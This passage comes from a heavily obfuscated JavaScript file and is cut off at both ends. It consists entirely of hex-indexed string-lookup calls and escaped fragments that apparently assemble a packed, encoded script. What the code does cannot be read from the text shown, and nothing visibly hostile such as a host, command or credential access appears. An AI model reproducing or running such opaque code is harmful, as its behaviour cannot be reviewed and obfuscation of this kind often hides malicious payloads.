0x38fcd3('\x30\x78\x61\x31\x37')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x63\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x32\x38')+_0x38fcd3('\x30\x78\x39\x62\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x39')+_0x38fcd3('\x30\x78\x37\x37\x32')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x33\x62\x62')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x37\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29'+'\x26\x26\x33\x55\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x38\x38\x66')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x34\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x62\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x38\x33')+_0x38fcd3('\x30\x78\x33\x64\x39')+_0x38fcd3('\x30\x78\x61\x33\x39')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x38\x36\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+'\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x37\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x66\x30\x66')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x38\x30\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x31\x31\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x65\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x62\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x66')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+'\x5a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x61')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x34')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x62')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x33\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x66\x30\x62')+_0x38fcd3('\x30\x78\x31\x65\x37'))+(_0x38fcd3('\x30\x78\x64\x38\x31')+_0x38fcd3('\x30\x78\x36\x37\x62')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x61\x32\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x37\x61\x37')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x61\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+'\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c'+_0x38fcd3('\x30\x78\x65\x36\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x31\x38')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x75'+'\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x64\x39')+_0x38fcd3('\x30\x78\x61\x66\x61')+_0x38fcd3('\x30\x78\x64\x32\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x37\x65\x62')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+'\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x64')+_0x38fcd3('\x30\x78\x32\x32\x30')+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x61\x31\x65')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x65')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x38\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x62\x37\x35')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x37\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x33\x36\x36')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x39\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c')+(_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x32\x64')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x34')+_0x38fcd3('\x30\x78\x66\x37\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x38\x39')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x62')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x39\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x39')+_0x38fcd3('\x30\x78\x32\x66\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x37\x34')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x37')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5a\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x36')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x39\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x30')+_0x38fcd3('\x30\x78\x33\x30\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x32\x38\x5c\x5c\x5c\x5c\x32\x31'+_0x38fcd3('\x30\x78\x62\x66\x63')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x36')+'\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x37\x62\x62')+_0x38fcd3('\x30\x78\x64\x63\x33')+_0x38fcd3('\x30\x78\x36\x63\x64')+'\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x33\x63')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x38')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x37\x32\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x36\x30\x35')+_0x38fcd3('\x30\x78\x34\x61\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x30')+_0x38fcd3('\x30\x78\x31\x31\x64\x63')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x37\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x37'))+(_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x65\x61\x63')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x64\x30\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x65\x30\x62')+'\x32\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x36\x63\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x35\x61')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x35\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+'\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x31\x30\x63\x38')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x66\x38\x34')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x34\x34\x65')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x33\x63\x64')+'\x32\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x38\x36\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x37')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x33\x66\x38')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x38\x63\x65')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x34\x36\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x37\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x33\x64\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x35\x36\x65')+_0x38fcd3('\x30\x78\x65\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+'\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x61\x62\x38')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x32')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x33')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x37')+_0x38fcd3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x39\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+_0x38fcd3('\x30\x78\x36\x31\x32')+_0x38fcd3('\x30\x78\x64\x65\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x63\x32\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x34')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x37\x61\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+_0x38fcd3('\x30\x78\x61\x39\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x62\x36')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x64\x65\x39')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x32\x63\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x39\x38')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x37')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x61\x63\x65')+_0x38fcd3('\x30\x78\x36\x34\x35')+'\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x37\x32\x38')+_0x38fcd3('\x30\x78\x3